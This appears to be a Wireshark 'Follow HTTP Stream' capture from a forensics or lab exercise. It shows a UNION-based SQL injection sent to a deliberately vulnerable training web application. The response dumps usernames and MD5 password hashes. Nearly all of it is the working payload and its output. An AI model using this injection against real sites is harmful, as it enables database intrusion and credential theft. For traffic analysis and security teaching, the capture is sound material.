 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</
pre>
Entire conversation (7186 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close